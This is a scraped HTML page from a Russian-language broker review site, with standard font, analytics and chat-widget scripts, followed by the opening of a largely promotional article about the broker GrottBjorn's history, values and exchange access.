<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/analiz-ploshhadki-grottbjorn\/"},"url":"https:\/\/trust-viper.com\/review\/analiz-ploshhadki-grottbjorn\/","headline":"Анализ площадки GrottBjorn ","datePublished":"2021-02-21T00:31:28+03:00","dateModified":"2024-09-24T15:15:40+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2021\/02\/QZ6ZS5L3.jpeg","width":1028,"height":547},"description":"Брокерская компания \"GrottBjorn\" является одной из самых крупных финансовых проектов. Своим пользователям предоставляет интересный сервис и большой спектр возможностей. Свою историю компания начала в 1995 году. С того времени разработала множество опций и услуг, предоставляемых пользователю. На просторах интернета брокер GrottBjorn также известен, как \"финансовое ателье\".   Условия сотрудничества  Брокер GrottBjorn первый раз выступил на","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-9348">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="Отзыв о брокере GrottBjorn и его недостатков со слов пользователей : https://trust-viper.com" title="Отзыв о брокере GrottBjorn и его недостатков со слов пользователей"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/brokeri/" itemprop="item"><span itemprop="name">Брокеры</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Анализ площадки GrottBjorn </span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Анализ площадки GrottBjorn </h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2021/02/QZ6ZS5L3-848x451.jpeg" alt="Отзыв о брокере GrottBjorn и его недостатков со слов пользователей : https://trust-viper.com" title="Отзыв о брокере GrottBjorn и его недостатков со слов пользователей">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Fanaliz-ploshhadki-grottbjorn%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Fanaliz-ploshhadki-grottbjorn%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fanaliz-ploshhadki-grottbjorn%2F&amp;title=%D0%90%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%20%D0%BF%D0%BB%D0%BE%D1%89%D0%B0%D0%B4%D0%BA%D0%B8%C2%A0GrottBjorn%C2%A0&amp;summary=%D0%91%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D1%8F%20%26%238220%3BGrottBjorn%26%238221%3B%20%D1%8F%D0%B2%D0%BB%D1%8F%D0%B5%D1%82%D1%81%D1%8F%20%D0%BE%D0%B4%D0%BD%D0%BE%D0%B9%20%D0%B8%D0%B7%20%D1%81%D0%B0%D0%BC%D1%8B%D1%85%20%D0%BA%D1%80%D1%83%D0%BF%D0%BD%D1%8B%D1%85%20%D1%84%D0%B8%D0%BD%D0%B0%D0%BD%D1%81%D0%BE%D0%B2%D1%8B%D1%85%20%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%BE%D0%B2.%20%D0%A1%D0%B2%D0%BE%D0%B8%D0%BC%20%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D1%8F%D0%BC%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BB%D1%8F%D0%B5%D1%82%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D1%8B%D0%B9%20%D1%81%D0%B5%D1%80%D0%B2%D0%B8%D1%81%20%D0%B8%20%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%BE%D0%B9%20%D1%81%D0%BF%D0%B5%D0%BA%D1%82%D1%80%20%D0%B2%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D0%B5%D0%B9.%20%D0%A1%D0%B2%D0%BE%D1%8E%20%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8E%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%BD%D0%B0%D1%87%D0%B0%D0%BB%D0%B0%20%D0%B2%201995%20%D0%B3%D0%BE%D0%B4%D1%83.%20%D0%A1%20%D1%82%D0%BE%D0%B3%D0%BE%20%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%B8%20%D1%80%D0%B0%D0%B7%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%BB%D0%B0%20%D0%BC%D0%BD%D0%BE%D0%B6%D0%B5%D1%81%D1%82%D0%B2%D0%BE%20%D0%BE%D0%BF%D1%86%D0%B8%D0%B9%20%D0%B8%20%D1%83%D1%81%D0%BB%D1%83%D0%B3%2C%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BB%D1%8F%D0%B5%D0%BC%D1%8B%D1%85%20%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D1%8E.%20%D0%9D%D0%B0%20%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%BE%D1%80%D0%B0%D1%85%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%D0%B0%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%C2%A0GrottBjorn%C2%A0%D1%82%D0%B0%D0%BA%D0%B6%D0%B5%20%D0%B8%D0%B7%D0%B2%D0%B5%D1%81%D1%82%D0%B5%D0%BD%2C%20%D0%BA%D0%B0%D0%BA%20%26%238220%3B%D1%84%D0%B8%D0%BD%D0%B0%D0%BD%D1%81%D0%BE%D0%B2%D0%BE%D0%B5%20%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%B5%26%238221%3B.%C2%A0%C2%A0%20%D0%A3%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%C2%A0%D1%81%D0%BE%D1%82%D1%80%D1%83%D0%B4%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B0%C2%A0%20%D0%91%D1%80%D0%BE%D0%BA%D0%B5%D1%80%C2%A0GrottBjorn%C2%A0%D0%BF%D0%B5%D1%80%D0%B2%D1%8B%D0%B9%20%D1%80%D0%B0%D0%B7%20%D0%B2%D1%8B%D1%81%D1%82%D1%83%D0%BF%D0%B8%D0%BB%20%D0%BD%D0%B0%20%D1%84%D0%BE%D0%BD%D0%B4%D0%BE%D0%B2%D1%8B%D0%B9%20%D1%80%D1%8B%D0%BD%D0%BE%D0%BA%20%D0%B8%D0%B7%20%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B0%20%D0%95%D0%BA%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%BD%D0%B1%D1%83%D1%80%D0%B3.%20%D0%A1%D0%B5%D0%B9%D1%87%D0%B0%D1%81%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fanaliz-ploshhadki-grottbjorn%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Прибыльность								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Риск								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Техническое оснащение								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Работа персонала								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p><img loading="lazy" class="size-large wp-image-9351 aligncenter" src="https://trustviper.com/wp-content/uploads/2021/02/1-15-1024x504.png" alt="Главная страница" width="1024" height="504" srcset="https://trust-viper.com/wp-content/uploads/2021/02/1-15-1024x504.png 1024w, https://trust-viper.com/wp-content/uploads/2021/02/1-15-300x148.png 300w, https://trust-viper.com/wp-content/uploads/2021/02/1-15-150x74.png 150w, https://trust-viper.com/wp-content/uploads/2021/02/1-15-768x378.png 768w, https://trust-viper.com/wp-content/uploads/2021/02/1-15-1536x756.png 1536w, https://trust-viper.com/wp-content/uploads/2021/02/1-15-848x417.png 848w, https://trust-viper.com/wp-content/uploads/2021/02/1-15-360x177.png 360w, https://trust-viper.com/wp-content/uploads/2021/02/1-15-263x129.png 263w, https://trust-viper.com/wp-content/uploads/2021/02/1-15-50x25.png 50w, https://trust-viper.com/wp-content/uploads/2021/02/1-15-25x12.png 25w, https://trust-viper.com/wp-content/uploads/2021/02/1-15.png 1868w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p><span data-contrast="auto">Брокерская компания &#8220;</span><span data-contrast="auto">GrottBjorn</span><span data-contrast="auto">&#8221; является одной из самых крупных финансовых проектов. Своим пользователям предоставляет интересный сервис и большой спектр возможностей. Свою историю компания начала в 1995 году. С того времени разработала множество опций и услуг, предоставляемых пользователю. На просторах интернета брокер </span><span data-contrast="auto">GrottBjorn</span><span data-contrast="auto"> также известен, как &#8220;финансовое ателье&#8221;. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<h2 style="text-align: left;"><b><span data-contrast="auto">Условия </span></b><b><span data-contrast="auto">сотрудничества</span></b><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></h2>
<p><span data-contrast="auto">Брокер </span><span data-contrast="auto">GrottBjorn</span><span data-contrast="auto"> первый раз выступил на фондовый рынок из города Екатеринбург. Сейчас же филиалы компании имеются во многих крупных городах России. Главным девизом площадки служат следующие слова: &#8220;финансы с нордической точностью&#8221;. Таким образом проект заверяет своих клиентов в том, что представляет только качественную и актуальную информацию по структуре фондового рынка, росту и падению тех или иных активов. Опытные аналитики и менеджеры компании постоянно разрабатывают, а затем публикуют точные аналитические данные. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><span data-contrast="auto">Говоря о брокере, как о финансовом ателье, стоит отметить, что с таким подходом он не имеет конкурентов и является уникальным. Пользователям предлагаются индивидуальные услуги, технологичные решения и качественную поддержку. Компания понимает, что каждый пользователь уникален и индивидуален. Поэтому ставит себе основной задачей помощь в удовлетворении потребностей отдельных клиентов. Благодаря такому подходу </span><span data-contrast="auto">GrottBjorn</span><span data-contrast="auto"> удается всегда оставаться в движении и разрабатывать уникальные предложения. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><span data-contrast="auto">Само название брокера в переводе на русский звучит интересно, оно означает дом воина, который одерживает победы. Руководители компании признают, что отдают особое внимание традициям скандинавского края. Главными ценностями компании, по заявлению сотрудников, являются доступность, открытость и честность. Основной задачей ставиться помощь клиенту в предоставлении максимального количество нужной информации, которая поможет осуществлять эффективные сделки на рынке. Отдельно отмечается простота и доступность тех тарифов, которые можно на найти на официальном сайте брокера </span><span data-contrast="auto">GrottBjorn</span><span data-contrast="auto">. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><span data-contrast="auto">Чтобы разрабатывать полезный продукт, данная организация использует разные техники, нестандартные решения вопросов, полный набор материалов и особое внимание к каждому пользователю. Создавая финансовый продукт для инвесторов, в том числе и зарубежных, </span><span data-contrast="auto">GrottBjorn</span><span data-contrast="auto"> берет за основу свой большой опыт, а также аналитику эффективных стратегий на фондовом рынке. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><img loading="lazy" class="size-large wp-image-9352 aligncenter" src="https://trustviper.com/wp-content/uploads/2021/02/2-15-1024x660.png" alt="Стратегии" width="1024" height="660" srcset="https://trust-viper.com/wp-content/uploads/2021/02/2-15-1024x660.png 1024w, https://trust-viper.com/wp-content/uploads/2021/02/2-15-300x193.png 300w, https://trust-viper.com/wp-content/uploads/2021/02/2-15-150x97.png 150w, https://trust-viper.com/wp-content/uploads/2021/02/2-15-768x495.png 768w, https://trust-viper.com/wp-content/uploads/2021/02/2-15-741x477.png 741w, https://trust-viper.com/wp-content/uploads/2021/02/2-15-315x203.png 315w, https://trust-viper.com/wp-content/uploads/2021/02/2-15-263x169.png 263w, https://trust-viper.com/wp-content/uploads/2021/02/2-15-50x32.png 50w, https://trust-viper.com/wp-content/uploads/2021/02/2-15-25x16.png 25w, https://trust-viper.com/wp-content/uploads/2021/02/2-15.png 1419w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p><span data-contrast="auto">GrottBjorn</span><span data-contrast="auto"> входит в число тех компаний, с которыми сотрудничает Московская финансовая биржа. Задачей брокера является предоставление доступа к бирже, также к товарному и фондовому рынку, валютным парам. Пользователи брокера это, как частные лица, отдельные инвесторы и трейдеры, так и юридические, использующие индивидуальный инвестиционный счет. Всем им интересен процесс торговли разными видами активов (акции, ценные металлы, валюта, фьючерсы и опционы и т.д.). Брокер позаботился о том, чтобы клиент мог использовать практически все доступные инструменты для работы на бирже. Благодаря своей базе пользователей, </span><span data-contrast="auto">GrottBjorn</span><span data-contrast="auto"> уже в который раз входил в число 10 самых крупных брокеров по числу торговых операций.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
